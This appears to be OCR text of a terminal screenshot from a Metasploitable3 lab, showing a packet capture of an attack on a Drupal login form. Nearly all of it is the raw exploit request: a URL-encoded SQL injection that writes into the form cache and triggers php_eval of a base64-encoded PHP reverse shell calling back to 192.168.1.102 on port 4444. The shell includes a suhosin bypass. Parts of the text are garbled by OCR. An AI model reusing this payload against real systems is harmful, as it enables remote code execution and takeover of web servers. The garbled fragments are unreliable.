 File Edit View Terminal Tabs Help
Terminal - root@metasploitable3-ub1404: /var/log
File Edit View Terminal Tabs Help
zdWhvc2luX2J5cGFzcygpOyB9IGVsc2UgeyBldmFsKCRiKTsgfSBkaWUoKTs%3d\%27%29%29%3b%22%3bmQNmduCG%27%2c%20%27tpW83vbF%27%2c%20CHAR%28123%29%29%2c%20
%27mQNmduCG%27%2c%20CHAR%28125%29%29%2c%20-1%2c%200%2c%201%29%3bSELECT%20SLEEP%28666%29%3b%23%5d=&name%5b0%5d=&op=Log%20in&pass=OCIhDLGv[!htt
p]
E...ZM@....q...f...i...Py.u.9(..P....,..POST /drupal/?q=user/login HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 3089
form_id=user_login&form_build_id=&name%5b0%3bINSERT%20INTO%20%7bcache_form%7d%20%28cid%2c%20data%2c%20expire%2c%20created%2c%20serialized%29%
20VALUES%20%28%27form_state_form-bhGkoASCRhqGl1sSXErG4OQSaPWnYcgZvLxP891emBy%27%2c%20REPLACE%28REPLACE%28%27a%3a1%3aWEjRcZmUs%3a10%3a%22build
_info%22%3ba%3a1%3aWEjRcZmUs%3a5%3a%22files%22%3ba%3a1%3aWEjRcZmUi%3a0%3bs%3a22%3a%22modules/php/php.module%22%3bDC90YvMXDC90YvMXDC90YvMX%27%
2c%20%27WEjRcZmU%27%2c%20CHAR%28123%29%29%2c%20%27DC90YvMX%27%2c%20CHAR%28125%29%29%2c%20-1%2c%200%2c%201%29%3bINSERT%20INTO%20%7bcache_form%
7d%20%28cid%2c%20data%2c%20expire%2c%20created%2c%20serialized%29%20VALUES%20%28%27form_form-bhGkoASCRhqGl1sSXErG4OQSaPWnYcgZvLxP891emBy%27%2
c%20REPLACE%28REPLACE%28%27a%3a6%3atpW83vbFs%3a5%3a%22%23type%22%3bs%3a4%3a%22form%22%3bs%3a8%3a%22%23parents%22%3ba%3a1%3atpW83vbFi%3a0%3bs%
3a4%3a%22user%22%3bmQNmduCGs%3a8%3a%22%23process%22%3ba%3a1%3atpW83vbFi%3a0%3bs%3a13%3a%22drupal_render%22%3bmQNmduCGs%3a16%3a%22%23defaults_
loaded%22%3bb%3a1%3bs%3a12%3a%22%23post_render%22%3ba%3a1%3atpW83vbFi%3a0%3bs%3a8%3a%22php_eval%22%3bmQNmduCGs%3a9%3a%22%23children%22%3bs%3a
1726%3a%22%3c%3fphp%20eval%28base64_decode%28\%27Y2FjaGVfY2xlYXJfYWxsKGFycmF5KCdmb3JtX2Zvcm0tYmhHa29BU0NSaHFHbDFzU1hFckc0T1FTYVBXbllјZ1p2THhQ
ODkxZW1CeScsICdmb3JtX3N0YXRlX2Zvcm0tYmhHa29BU0NSaHFHbDFzU1hFckc0T1FTYVBXblljZ1p2THhQODkxZW1CeScpLCAnY2FjaGVfZm9ybScpOy8qPD9waHAgLyoqLyBlcnJvc
l9yZXBvcnRpbmcoMCk7ICRpcCA9ICcxOTIuMTY4LjEuMTAyJzsgJHBvcnQgPSA0NDQ0OyBpZiAoKCRmID0gJ3N0cmVhbV9zb2NrZXRfY2xpZW50JykgJiYgaXNfY2FsbGFibGUoJGYpKS
B7ICRzID0gJGYoInRjcDovL3skaXB9OnskcG9ydH0iKTsgJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICghJHMgJiYgKCRmID0gJ2Zzb2Nrb3BlbicpICYmIGlzX2NhbGxhYmxlKCRmKSk
geyAkcyA9ICRmKCRpcCwgJHBvcnQpOyAkc190eXBlID0gJ3N0cmVhbSc7IH0gaWYgKCEkcyAmJiAoJGYgPSAnc29ja2V0X2NyZWF0ZScpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9
ICRmKEFGX0lORVQsIFNPQ0tfU1RSRUFNLCBTT0xfVENQKTsgJHJlcyA9IEBzb2NrZXRfY29ubmVjdCgkcywgJGlwLCAkcG9ydCk7IGlmICghJHJlcykgeyBkaWUoKTsgfSAkc190eXBlI
D0gJ3NvY2tldCc7IH0gaWYgKCEkc190eXBlKSB7IGRpZSgnbm8gc29ja2V0IGZ1bmNzJyk7IH0gaWYgKCEkcykgeyBkaWUoJ25vIHNvY2tldCcpOyB9IHN3aXRjaCAoJHNfdHlwZSkgey
BjYXNlICdzdHJlYW0nOiAkbGVuID0gZnJlYWQoJHMsIDQpOyBicmVhazsgY2FzZSAnc29ja2V0JzogJGxlbiA9IHNvY2tldF9yZWFkKCRzLCA0KTsgYnJlYWs7IH0gaWYgKCEkbGVuKSB
7IGRpZSgpOyB9ICRhID0gdW5wYWNrKCJObGVuIiwgJGxlbik7ICRsZW4gPSAkYVsnbGVuJ107ICRiID0gJyc7IHdoaWxlIChzdHJsZW4oJGIpIDwgJGxlbikgeyBzd2l0Y2ggKCRzX3R5
cGUpIHsgY2FzZSAnc3RyZWFtJzogJGIgLj0gZnJlYWQoJHMsICRsZW4tc3RybGVuKCRiKSk7IGJyZWFrOyBjYXNlICdzb2NrZXQnOiAkYiAuPSBzb2NrZXRfcmVhZCgkcywgJGxlbi1zd
HJsZW4oJGIpKTsgYnJlYWs7IH0gfSAkR0xPQkFMU1snbXNnc29jayddID0gJHM7ICRHTE9CQUxTWydtc2dzb2NrX3R5cGUnXSA9ICRzX3R5cGU7IGlmIChleHRlbnNpb25fbG9hZGVkKC
dzdWhvc2luJykgJiYgaW5pX2dldCgnc3Vob3Npbi5leGVjdXRvci5kaXNhYmxlX2V2YWwnKSkgeyAkc3Vob3Npbl9ieXBhc3M9Y3JlYXRlX2Z1bmN0aW9uKCcnLCAkYik7ICRzdWhvc2l
uX2J5cGFzcygpOyB9IGVsc2UgeyBldmFsKCRiKTsgfSBkaWUoKTs%3d\%27%29%29%3b%22%3bmQNmduCG%27%2c%20%27tpW83vbF%27%2c%20CHAR%28123%29%29%2c%20%27mQNmd
uCG%27%2c%20CHAR%28125%29%29%2c%20-1%2c%200%2c%201%29%3bSELECT%20SLEEP%28666%29%3b%23%5d=&name%5b0%5d=&op=Log%20in&pass=OCIhDLGv
19:48:29.895501 IP (tos 0x0, ttl 64, id 30679, offset 0, flags [DF], proto TCP (6), length 40)
192.168.1.105.http > 192.168.1.102.51231: Flags [.], cksum 0x843a (incorrect -> 0x1939), seq 1, ack 3315, win 280, length 0
E..(w.@.@.>....i...f.P..9(..y...P....:..
19:48:34.898477 IP (tos 0x0, ttl 128, id 23120, offset 0, flags [DF], proto TCP (6), length 40)